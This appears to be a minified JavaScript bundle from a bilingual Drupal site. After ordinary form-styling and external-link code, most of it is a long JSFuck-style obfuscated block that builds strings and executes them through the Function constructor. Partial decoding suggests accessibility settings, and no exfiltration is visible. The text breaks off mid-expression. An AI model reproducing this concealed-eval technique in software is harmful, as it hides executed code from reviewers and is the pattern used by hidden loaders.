optionsList=optionsContainer.find('option[value="All"]').text(isRTL?'الكل':'All');let submitBtn=form.find('#edit-submit-specializations-description');submitBtn.closest('.form-actions.js-form-wrapper').prepend(submitBtn);submitBtn.siblings().remove();$("#views-exposed-form-specializations-description-block-1").show();},50);});$(document).ready(function(){let form=$('#block-views-block-program-accreditation-standards-view-block-1 #views-exposed-form-program-accreditation-standards-view-block-1');let input=form.find('input[data-drupal-selector="edit-title"]');input.addClass('form-control');let label=form.find('label[for="edit-title"]');label.text((document.documentElement.lang==="en")?'Title':'العنوان');let button=form.find('input#edit-submit-program-accreditation-standards-view');button.addClass('button button-rounded m-sm-0 mx-0');let wrapper=`
      <div class="form-group">
        <div class="row custom-search-wraper">
          <div class="col-sm-8">
          </div>
          <div class="col-sm-4">
          </div>
        </div>
      </div>
    `;form.append(wrapper);form.find('.custom-search-wraper .col-sm-8').append(input);form.find('.custom-search-wraper').before(label);form.find('.custom-search-wraper .col-sm-4').append(button);form.find('.js-form-item.js-form-type-select.form-item-dtid').css('display','none');form.css({'display':'block','max-width':'35rem'});});})(jQuery,Drupal);;
(function(){function isExternal(url){try{const u=new URL(url,window.location.href);return u.origin!==window.location.origin;}catch(e){return false;}}function shouldSkip(a){const href=(a.getAttribute("href")||"").trim();if(!href)return true;if(href.startsWith("#")||href.startsWith("mailto:")||href.startsWith("tel:")||href.startsWith("javascript:"))return true;if(a.hasAttribute("target"))return true;return false;}function isPDF(url){try{const u=new URL(url,window.location.href);return u.pathname.toLowerCase().endsWith('.pdf');}catch(e){return url.toLowerCase().endsWith('.pdf');}}function apply(root){const links=(root||document).querySelectorAll("a[href]");links.forEach((a)=>{if(shouldSkip(a))return;const href=a.getAttribute("href");if(isExternal(href)||isPDF(href)){a.setAttribute("target","_blank");const rel=(a.getAttribute("rel")||"").split(/\s+/).filter(Boolean);["noopener","noreferrer"].forEach((v)=>{if(!rel.includes(v))rel.push(v);});a.setAttribute("rel",rel.join(" "));}});}if(!/\/(admin|user|node\/add)\b/.test(window.location.pathname))apply(document);const obs=new MutationObserver((mutations)=>{for(const m of mutations)m.addedNodes&&m.addedNodes.forEach((node)=>{if(node.nodeType===1)apply(node);});});obs.observe(document.documentElement,{childList:true,subtree:true});})();;
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[2];い=(!![]+[])[0];う=(!![]+[])[3];가가=(![]+[])[3];가나=([]+{})[3];가다=([]+{})[5];가あ=([]+{})[8];가い=(![]+[])[2];가う=([]+{})[1];나가=(![]+[])[0];나나=(1/0+[])[0];나다=(+[![]]+[])[0];나あ=([][[]]+[])[1];나い=([][[]]+[])[0];나う=(1/0+[])[7];다가=(!![]+[])[1];다나=(![]+[])[1];다다=([]+{})[2];다あ=([][[]]+[])[5];[][다][나]('('+나가+나い+나あ+가다+い+다あ+가う+나あ+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+"'"+나い+가가+う+' '+가가+い+다가+다あ+가다+い+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+가い+う+い+う+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+나나+나あ+가다+가い+나い+あ+う+가가+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+' '+(25)[가](30)+다가+う+([][다]+[])[23]+다あ+가う+나い+가가+가い+나う+' '+あ+う+([][다]+[])[23]+う+가い+가う+(25)[가](30)+う+あ+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+다나+가い+다あ+い+다あ+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+가다+가う+나あ+가가+い+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+다あ+([][다]+[])[23]+다나+い+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+다あ+い+나う+' '+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'{'+' '+((0)[나]+[])[11]+다あ+나あ+':'+' '+'-'+'3'+','+' '+((0)[나]+[])[11]+다나+(33)[가](34)+':'+' '+'3'+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'5'+'0'+','+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'1'+'0'+','+' '+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+':'+' '+'3'+'0'+'0'+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+다다+가う+나い+나あ+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+':'+' '+나あ+나い+가い+가い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+가가+う+가다+나い+다가+う+가い+나う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+다나+([][다]+[])[23]+う+あ+' '+'='+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+(([]+[])[나]+[])[14]+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+다나+([][다]+[])[23]+う+あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(25)[가](30)+다나+다가+가가+う+あ+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+(25)[가](30)+다나+다가+가가+う+'('+가가+다나+([][다]+[])[23]+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' 